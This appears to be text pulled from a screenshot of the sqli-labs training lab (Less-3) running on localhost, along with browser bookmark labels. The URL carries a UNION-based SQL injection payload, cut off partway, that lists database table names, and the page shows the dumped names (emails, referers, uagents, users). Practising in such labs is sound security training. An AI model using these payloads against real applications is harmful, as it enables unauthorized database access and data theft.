 127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,group_concat(table_name),3 from information_schema.tables where tab
网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界 Less-3 Error Based- ...
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-3